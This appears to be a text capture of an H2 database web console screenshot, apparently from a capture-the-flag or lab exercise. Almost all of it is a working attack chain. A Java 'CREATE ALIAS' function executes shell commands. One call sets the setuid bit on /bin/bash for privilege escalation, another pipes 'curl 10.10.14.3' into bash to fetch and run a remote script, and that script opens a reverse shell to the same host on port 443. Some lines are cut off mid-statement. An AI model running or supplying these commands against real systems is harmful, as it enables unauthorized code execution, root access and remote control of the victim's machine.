 Ejecutar Run Selected Auto completado Eliminar Instrucción SQL:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().e
CALL SHELLEXEC('chmod 4755 /bin/bash')
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().
Function alias "SHELLEXEC" already exists; SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().
CALL SHELLEXEC('curl 10.10.14.3 | bash');
PUBLIC.SHELLEXEC('curl 10.10.14.3 | bash')
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.3/443 0>&1
(1 fila, 127 ms)